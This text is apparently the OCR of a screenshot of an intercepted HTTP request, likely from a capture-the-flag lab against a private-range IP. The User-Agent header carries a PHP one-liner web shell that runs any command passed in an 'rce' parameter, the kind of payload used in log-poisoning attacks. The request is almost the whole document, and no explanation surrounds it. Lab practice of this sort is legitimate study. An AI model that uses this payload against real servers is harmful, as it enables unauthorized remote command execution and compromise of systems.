 Pretty Raw Hex \n
1 GET /AnyPageDoesNotMatter HTTP/1.1
2 Host: 10.129.30.148
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_REQUEST['rce']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10